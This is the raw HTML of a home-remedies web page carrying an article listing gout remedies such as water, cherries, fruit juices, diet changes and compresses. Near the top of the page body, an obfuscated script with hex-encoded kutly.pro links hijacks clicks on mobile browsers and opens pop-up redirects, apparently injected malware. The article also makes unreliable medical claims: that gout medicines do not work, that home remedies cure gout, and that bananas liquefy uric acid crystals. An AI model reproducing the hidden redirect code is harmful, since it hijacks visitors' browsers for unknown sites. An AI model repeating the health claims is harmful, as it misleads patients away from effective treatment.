			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wellness-pro-css'  href='https://www.rapidhomeremedies.com/wp-content/themes/wellness-pro/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='wellness-pro-inline-css' type='text/css'>


		a,
		.accent-color,
		.book-author .book-author-link:focus,
		.book-author .book-author-link:hover,
		.entry-header .entry-meta .entry-author-link:focus,
		.entry-header .entry-meta .entry-author-link:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-responsive-menu .genesis-nav-menu .menu-item a:focus,
		.genesis-responsive-menu .genesis-nav-menu .menu-item a:hover,
		.menu-toggle:hover,
		.menu-toggle:focus,
		.sub-menu-toggle:hover,
		.sub-menu-toggle:focus {
			color: #49c90e;
		}

		.archive-pagination .active a,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.sidebar .enews-widget input[type="submit"] {
			background-color: #49c90e;
			color: #333333;
		}

		
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rapidhomeremedies.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.rapidhomeremedies.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wellness-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CArbutus+Slab&#038;ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rapidhomeremedies.com/wp-includes/css/dashicons.min.css?ver=5.0.22' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.rapidhomeremedies.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"64","token":"30b974d5e5","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' async src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=2.7.1'></script>
<script type='text/javascript'>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-1320932450685452", enable_page_level_ads: true, tag_partner: "genesis"});
</script>
<link rel='https://api.w.org/' href='https://www.rapidhomeremedies.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rapidhomeremedies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rapidhomeremedies.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://www.rapidhomeremedies.com/?p=64' />
<link rel="alternate" type="application/json+oembed" href="https://www.rapidhomeremedies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rapidhomeremedies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html&#038;format=xml" />
<link rel="icon" href="https://www.rapidhomeremedies.com/wp-content/themes/wellness-pro/images/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46775710-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46775710-1');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1320932450685452",
          enable_page_level_ads: true
     });
</script><style type="text/css">.site-title a { background: url(https://www.rapidhomeremedies.com/wp-content/uploads/2014/03/cropped-rapidhomeremedies-mascot.png) no-repeat !important; }</style>
</head>
<body class="post-template-default single single-post postid-64 single-format-standard custom-header header-image header-full-width full-width-content" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.rapidhomeremedies.com/">Rapid Home Remedies</a></p><p class="site-description" itemprop="description">Alternative/Natural Home, Health &amp; Beauty Remedies</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://www.rapidhomeremedies.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a title="Home Remedies" href="https://www.rapidhomeremedies.com/category/home-remedies" itemprop="url"><span itemprop="name">Home Remedies</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://www.rapidhomeremedies.com/category/herbal-remedies" itemprop="url"><span itemprop="name">Herbal Remedies</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a title="Hair Care" href="https://www.rapidhomeremedies.com/category/hair-care" itemprop="url"><span itemprop="name">Hair Care</span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a title="Skin Care" href="https://www.rapidhomeremedies.com/category/skin-care" itemprop="url"><span itemprop="name">Skin Care</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a title="Weight Loss" href="https://www.rapidhomeremedies.com/tag/weight-loss" itemprop="url"><span itemprop="name">Weight Loss</span></a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.rapidhomeremedies.com/a-z-remedies-list" itemprop="url"><span itemprop="name">Start Here</span></a></li>
</ul></div></nav><div class="site-inner"><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-64 post type-post status-publish format-standard has-post-thumbnail category-herbal-remedies category-home-remedies tag-herbal-remedies entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">10 Most Effective Home Remedies for Gout</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-07-02T06:55:49+00:00">July 2, 2018</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rapidhomeremedies.com/author/sara" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Sara</span></a></span> <span class="entry-comments-link"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comments">20 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="featured-image"><img width="620" height="330" src="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.png" class="aligncenter" alt="10 Most Effective Home Remedies for Gout" srcset="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.png 620w, https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout-300x160.png 300w" sizes="(max-width: 620px) 100vw, 620px" /></div><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RHr Title -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1320932450685452"
     data-ad-slot="4868147573"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center><p>Gout- it&#8217;s painful! You know that. Either you have acute gout (only at one joint) or chronic gout (multiple joints), you need to relieve yourself of that painful lump. Even better if you can avoid those gout flare-ups that stay for days and weeks. Medicines haven&#8217;t proved to be the magical pills. They only suppress the symptoms, the pain and the swelling just letting them come again and again. So, what&#8217;s the way out then? Home remedies and certain changes in diet and lifestyle. Here I give you a list of really effective home remedies for gout. Following them will not only avoid your gout flare-ups but eventually treat your gout too.</p>
<h2><span style="color: #339966;">10 Effective Home Remedies for Gout</span></h2>
<h3>1. Drink, Drink, Drink Water!</h3>
<p>Uric acid in your blood is the culprit. The excessive uric acid that can&#8217;t be excreted out of your system by your kidneys not only forms kidney stones but also leads to gout by crystallizing itself at the joints. The pain and swelling at your big toe or at heels, ankles, knees and elbows are caused by crystallization of this excess uric acid only. So, it&#8217;s better to expel it out of your body before it gets a chance to crystallize. For this, you have to drink a lot of water. Water in your case or anyone who suffers from gout is the elixir of life! Make it a habit of drinking a glass of water every 30-40 minutes. You can even have other healthy beverages like coconut water, lime juice and fruit juices. If so, you may keep your water intake somewhat low but ensure that whatever amount of fluid you are having during the day, half of it should be water.</p><div class="lFvI2VDu" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1320932450685452"
     data-ad-slot="1405908959"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
<h3>2. Munch on Cherries</h3>
<p>Cherries are the second best home remedy for gout, after water. Why? Because cherries have in the &#8216;anthocyanins&#8217; known to heal pain, inflammation and tenderness of joints.</p>
<h4><em>Ways to have cherries during the day:</em></h4>
<p>Just for your help, these are some of the ways in which you can have lots of cherries to treat your gout.</p>
<ul>
<li>Have cherries (sweet or sour- both can work) before breakfast.</li>
<li>Make juice with cherries and a few cloves of garlic to get relief from inflammation and joint tenderness.</li>
<li>Just munch on cherries. Have 6-10 cherries during the day.</li>
<li>Drink a glass of cherries juice once a day.</li>
<li>Have anything cherry- cherry pie, cherry compote, cherry juice, cherry jam, cherry tea! Just consult your doctor if you are diabetic or have any other grave medical condition before having them in abundance.</li>
<li>Have concentrated juice of black cherry at regular intervals, twice or thrice a day to get relief from gout pain.</li>
<li>Along with cherries, you may also have other dark colored fruits like blackberries, blueberries, purple grapes and raspberries etc.</li>
<li>You may even have cherry in vitamins form if you don&#8217;t like to munch on this fruit.</li>
</ul>
<p>&nbsp;</p>
<h3>3. Help from Other Fruits and Veggies</h3>
<p>Just like the dark colored fruits including cherries, raspberries, blackberries, blueberries, purple grapes, there are many other fruits that can help you in getting relief from gout. Which fruit can provide gout relief in what ways can be known from the below facts?</p><div class="ipFHgu92" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1320932450685452"
     data-ad-slot="7150503300"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #339966;"><strong>I. Apple:</strong> </span>There is this acid called &#8216;malic acid&#8217; in apple which helps in neutralizing the excessive uric acid in your body. You can go by the old saying- an apple a day keeps &#8216;gout&#8217; away! If you can have this apple after a meal, even better. This will help neutralize the uric acid faster to give you relief from pain and inflammation. You can even have apple juice. You may also use homemade apple preserves. Whatever way, you should have apples.</p>
<p><span style="color: #339966;"><strong>II. Banana:</strong></span> The high amount of potassium and phosphorus in bananas are capable of altering uric acid crystals into a liquid which can be easily flushed out of your system. Bananas also have a high content of vitamin C that can give you relief from pain and swelling. Therefore, you should have at least one to two bananas a day.</p>
<p><strong><span style="color: #339966;">III. Grapes</span>:</strong> Grapes are alkaline foods and again help in neutralizing uric acid. They also avoid building up of acid and help in eliminating it from a body. However, if you are diabetic, you should consult with your doctor before adding grapes and even bananas to your diet.</p>
<p><span style="color: #339966;"><strong>IV. Orange:</strong></span> Oranges are beneficial for the same reason- their citric acid and vitamin C which help in neutralizing uric acid. Orange juice is also beneficial for you.</p><div class="nY9aIbgU" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1320932450685452"
     data-ad-slot="6088801441"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #339966;"><strong>V. Gooseberry:</strong> </span>Amla or Indian gooseberry is the best source of vitamin C. If you can, have an amla every morning. The best thing is that when you convert amla into jam, jelly or cook it, it doesn&#8217;t lose its vitamin C&#8217;s quality. So, you can have it in any form.</p>
<p><span style="color: #339966;"><strong>VI. Strawberries:</strong></span> Strawberries too are good sources of vitamin C. Have fresh strawberries and a lot of them during the day.</p>
<p><span style="color: #339966;"><strong>VII. Cucumber:</strong> </span>Cucumber is very beneficial in gout probably due to the high water content in it. You may like to have this delicious juice made up of carrot, cucumber and beetroot. A juice wholly made of cucumber would also do.</p>
<p><span style="color: #339966;"><strong>VIII. French beans:</strong></span> Juice made up of French beans too is beneficial to get relief from pain and inflammation due to gout. Drink half a cup of such juice once or twice a day.</p>
<h3>4. Have Lime Juice to Neutralize Uric Acid</h3>
<p>I have not included lemon in the list of fruits for three reasons. One, you may not deem it a fruit. Two, I wanted to emphasize the importance of lemon and lime juice for gout remedy and three, you may or may not have fruits on a regular basis but if you suffer from gout, you should make it a point to have fresh lime juice twice or thrice a day. Just squeeze a lemon into a glass of water and have it. You may even include lime juice in your meals- in raw form though. The citric acid in lemon neutralizes the excessive uric acid in your blood giving your body alkalinity.</p><div class="MttHDAIl" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script id="mNCC" language="javascript">  medianet_width='600';  medianet_height= '250';  medianet_crid='481191137';  </script>  <script id="mNSC" src="https://contextual.media.net/nmedianet.js?cid=8CUE6DRY4" language="javascript"></script> </div>
<h3>5. Avoid Purine Loaded Foods</h3>
<p>So far, we had been talking about eliminating or preventing uric acid. What if we also analyze the way uric acid is formed and stop the very source that produces this acid leading to gout! The uric acid in your blood is due to the breakdown of chemicals called purines. Purines come from having too much of organ meats, certain fish, dried peas, lentils and legumes. So avoid these foods. At least cut down on them in a major way and totally avoid them when you are under a gout attack. This is the list of purine foods that you should try to avoid.</p>
<ul>
<li>Organ Meats including liver, kidney, brains</li>
<li>Red meat</li>
<li>Sweetbreads</li>
<li>Sardines</li>
<li>Anchovies</li>
<li>Meat extracts</li>
<li>Dried peas</li>
<li>Lentils</li>
<li>Legumes</li>
</ul>
<p>However, since fish is good for the heart and overall health, try to have other fish that do not have high contents of purines. You should anyways limit such intake to about 170 gms daily. When there are gout flare-ups, totally avoid animal protein.</p>
<h3>6. Comforting Compresses, Soaks, Baths</h3>
<p>While hot and cold compresses do well in other types of pain, they are not beneficial in gout-relief. Reason. When you use a hot pad around the gout swelling, blood circulation speeds up sending more blood to the area resulting in further inflammation. When you use an ice pack to comfort the gout pain, its low temperature helps in further crystallizing the uric acid leading to even more pain and swelling. Therefore, you need some special compresses, poultice, baths and soaks for your gout problem. Here are some suggestions for you.</p>
<p><strong><u>I. Mustard compress:</u></strong> Take one part each of mustard powder and whole wheat flour. Add water to this mixture to get a paste. Place a thick coat of this paste on a clean cloth. Now place this cloth having mustard paste in it on gout affected region. If needed, use tape to keep it in place. Leave overnight or at least for few hours before removing the poultice.</p>
<p><u><strong>II. Castor oil:</strong> </u>Warm the castor oil. With the help of a cotton ball, apply the warm oil on your gout affected joint.</p>
<p><strong><u>III. Activated charcoal:</u></strong> Activated charcoal can adsorb uric acid so you may take a charcoal bath two or three times a week. Mix the well half cup of charcoal powder in some water to make a paste. Place this paste in a tub and add more water to it. Now soak your gout affected joint in this water for 30 minutes. If you can&#8217;t soak your joint (like an elbow), just apply the charcoal paste there and leave for half an hour. Wash with lukewarm water.</p>
